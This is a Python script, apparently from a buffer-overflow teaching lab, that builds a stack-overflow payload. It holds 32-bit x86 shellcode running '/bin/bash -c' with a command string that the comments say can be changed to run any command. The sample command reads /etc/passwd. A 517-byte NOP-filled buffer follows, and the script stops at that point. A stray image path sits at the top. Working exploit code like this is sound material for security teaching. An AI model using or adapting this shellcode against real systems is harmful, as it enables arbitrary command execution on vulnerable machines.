 import sys
shellcode = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# You can modify the following command string to run any command.
# You can even run multiple commands. When you change the string,
# make sure that the position of the * at the end doesn't change.
# The code above will change the byte at this position to zero,
# so the command string ends here.
# You can delete/add spaces, if needed, to keep the position the same.
# The * in this line serves as the position marker         *
"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))